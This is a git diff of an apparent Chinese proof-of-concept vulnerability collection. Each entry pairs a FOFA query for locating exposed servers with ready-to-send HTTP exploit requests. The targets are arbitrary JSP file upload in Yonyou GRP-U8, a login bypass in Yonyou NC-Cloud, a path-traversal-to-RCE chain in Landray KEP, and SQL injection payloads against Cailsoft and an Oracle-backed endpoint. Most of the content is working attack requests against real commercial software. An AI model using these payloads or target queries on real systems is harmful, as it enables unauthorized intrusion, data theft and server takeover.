User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
|
||||
exe_sql=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (2867=2867) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(118)||CHR(107)||CHR(113)||CHR(62))) FROM DUAL)&pageNumber=1&pageSize=10&exe_param=11,1,11,1,11,1
|
||||
```
|
||||
|
||||

|
||||
@ -1,7 +1,16 @@
|
||||
## 用友GRP-U8-FileUpload任意文件上传
|
||||
|
||||
## poc
|
||||
用友GRP-U8行政事业财务管理软件是用友公司专注于电子政务事业,基于云计算技术所推出的新一代产品,是我国行政事业财务领域专业的财务管理软件。用友 GRP-U8 FileUpload接口存在任意文件上传漏洞,攻击者通过漏洞可以获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="用友-GRP-U8"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /servlet/FileUpload?fileName=t.jsp&actionID=update HTTP/1.1
|
||||
Host:
|
||||
Content-Length: 187
|
||||
@ -24,4 +33,4 @@ Content-Type: image/png
|
||||
------WebKitFormBoundaryA8Ee42FOAqdLah9L--
|
||||
```
|
||||
|
||||
上传路径为/R9iPortal/upload/xxxxxx.jsp
|
||||
上传路径为`/R9iPortal/upload/t.jsp`
|
||||
|
||||
19
用友NC-Cloud文件服务器用户登陆绕过漏洞.md
Normal file
19
用友NC-Cloud文件服务器用户登陆绕过漏洞.md
Normal file
@ -0,0 +1,19 @@
|
||||
# 用友NC-Cloud文件服务器用户登陆绕过漏洞
|
||||
|
||||
用友NC Cloud大型企业数字化平台,深度应用新一代数字智能技术,完全基于云原生架构,打造开放、互联、融合、智能的一体化云平台,聚焦数智化管理、数智化经营、数智化商业等三大企业数智化转型战略方向,提供涵盖数字营销、财务共享、全球司库、智能制造、敏捷供应链、人才管理、智慧协同等18大解决方案,帮助大型企业全面落地数智化。用友NC-Cloud文件服务器存在一个权限绕过漏洞。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="用友-NC-Cloud"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
访问/fs/出现如下页面,代表漏洞存在
|
||||
|
||||

|
||||
|
||||
输入任意用户名+密码登录,将登入时的数据进行抓包拦截其响应包,并将false值,修改成true放行即可成功绕过登录认证。
|
||||
|
||||

|
||||
56
蓝凌KEP前台RCE漏洞.md
Normal file
56
蓝凌KEP前台RCE漏洞.md
Normal file
@ -0,0 +1,56 @@
|
||||
# 蓝凌KEP前台RCE漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="Landray-OA系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
copy文件
|
||||
|
||||
```yaml
|
||||
POST /sys/ui/sys_ui_component/sysUiComponent.do HTTP/1.1
|
||||
Host: xx.xx.xx.xx
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
|
||||
Connection: close
|
||||
Content-Length: 401
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryL7ILSpOdIhIIvL51
|
||||
Origin: http://www.baidu.com
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
|
||||
X-Requested-With: XMLHttpRequest
|
||||
|
||||
------WebKitFormBoundaryL7ILSpOdIhIIvL51
|
||||
Content-Disposition: form-data; name="method"
|
||||
|
||||
replaceExtend
|
||||
------WebKitFormBoundaryL7ILSpOdIhIIvL51
|
||||
Content-Disposition: form-data; name="extendId"
|
||||
|
||||
../../../../resource/help/km/review/
|
||||
------WebKitFormBoundaryL7ILSpOdIhIIvL51
|
||||
Content-Disposition: form-data; name="folderName"
|
||||
|
||||
../../../ekp/sys/common
|
||||
------WebKitFormBoundaryL7ILSpOdIhIIvL51--
|
||||
```
|
||||
|
||||

|
||||
|
||||
上传文件
|
||||
|
||||
```yaml
|
||||
POST /resource/help/kms/knowledge/dataxml.jsp HTTP/1.1
|
||||
Host: xx.xx.xx.xx
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
|
||||
Connection: close
|
||||
Content-Length: 17392
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
s_bean=ruleFormulaValidate&script=shell&returnType=int&modelName=test
|
||||
```
|
||||
|
||||

|
||||
21
赛蓝企业管理系统GetExcellTemperature存在SQL注入漏洞.md
Normal file
21
赛蓝企业管理系统GetExcellTemperature存在SQL注入漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
# 赛蓝企业管理系统GetExcellTemperature存在SQL注入漏洞
|
||||
|
||||
赛蓝企业管理系统 GetExcellTemperature 接口处SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
body="www.cailsoft.com" || body="赛蓝企业管理系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /BaseModule/ExcelImport/GetExcellTemperature?ImportId=%27%20AND%206935%20IN%20(SELECT%20(CHAR(113)%2BCHAR(122)%2BCHAR(112)%2BCHAR(106)%2BCHAR(113)%2B(SELECT%20(CASE%20WHEN%20(6935%3D6935)%20THEN%20CHAR(49)%20ELSE%20CHAR(48)%20END))%2BCHAR(113)%2BCHAR(122)%2BCHAR(113)%2BCHAR(118)%2BCHAR(113)))%20AND%20%27qaq%27=%27qaq HTTP/1.1
|
||||
Host: your-ip
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
|
||||
Accept-Encoding: gzip
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
Loading…
x
Reference in New Issue
Block a user